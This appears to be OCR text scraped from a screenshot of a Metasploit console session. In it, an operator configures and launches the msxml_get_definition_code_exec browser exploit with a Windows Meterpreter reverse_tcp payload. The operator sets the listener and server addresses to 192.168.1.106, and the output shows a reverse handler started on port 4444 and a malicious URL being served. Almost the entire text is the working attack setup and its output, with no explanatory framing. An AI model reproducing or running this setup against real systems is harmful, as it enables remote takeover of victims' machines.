 root : .ruby.bin
File Edit View Bookmarks Settings Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(msxml_get_definition_code_exec) > set srvhost 192.168.1.106
srvhost => 192.168.1.106
msf exploit(msxml_get_definition_code_exec) > set lhost 192.168.1.106
lhost => 192.168.1.106
<< back | track 5
msf exploit(msxml_get_definition_code_exec) > set srvport 80
srvport => 80
msf exploit(msxml_get_definition_code_exec) > set uripath ""
uripath =>
msf exploit(msxml_get_definition_code_exec) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.106:4444
msf exploit(msxml_get_definition_code_exec) > [*] Using URL: http://192.168.1.106:80/
[*] Server started.
root : .ruby.bin
root : .ruby.bin
04:39 am